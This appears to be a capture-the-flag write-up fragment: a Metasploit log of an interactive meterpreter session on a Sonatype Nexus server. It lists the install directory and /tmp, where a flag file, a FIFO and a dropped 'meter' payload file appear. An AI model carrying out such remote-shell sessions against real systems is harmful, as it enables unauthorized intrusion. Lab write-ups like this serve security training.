 msf6 exploit(multi/handler) > sessions -i 13
[*] Starting interaction with 13...
meterpreter > ls
Listing: /opt/sonatype/nexus
============================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040755/rwxr-xr-x  4096   dir   2018-04-26 14:48:07 -0400  .install4j
100644/rw-r--r--  41429  fil   2016-10-24 11:46:28 -0400  LICENSE.txt
100644/rw-r--r--  395    fil   2016-10-24 11:46:28 -0400  NOTICE.txt
040755/rwxr-xr-x  4096   dir   2018-04-26 14:48:07 -0400  bin
040755/rwxr-xr-x  4096   dir   2018-04-26 14:48:07 -0400  deploy
040755/rwxr-xr-x  4096   dir   2018-04-26 14:48:37 -0400  etc
040755/rwxr-xr-x  4096   dir   2018-04-26 14:48:08 -0400  lib
040755/rwxr-xr-x  4096   dir   2018-04-26 14:48:08 -0400  public
040755/rwxr-xr-x  4096   dir   2018-04-26 14:48:24 -0400  system
meterpreter > ls /tmp
Listing: /tmp
=============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
010644/rw-r--r--  0     fif   2025-05-17 10:02:48 -0400  f
100644/rw-r--r--  0     fil   2025-05-17 05:18:59 -0400  flag-{bmh2640652e-062c-4c7b-919b-0f57edb8ae99}
040755/rwxr-xr-x  4096  dir   2025-05-17 05:18:49 -0400  hsperfdata_nexus
040755/rwxr-xr-x  4096  dir   2025-05-17 08:19:03 -0400  hsperfdata_root
100755/rwxr-xr-x  250   fil   2025-05-17 10:02:56 -0400  meter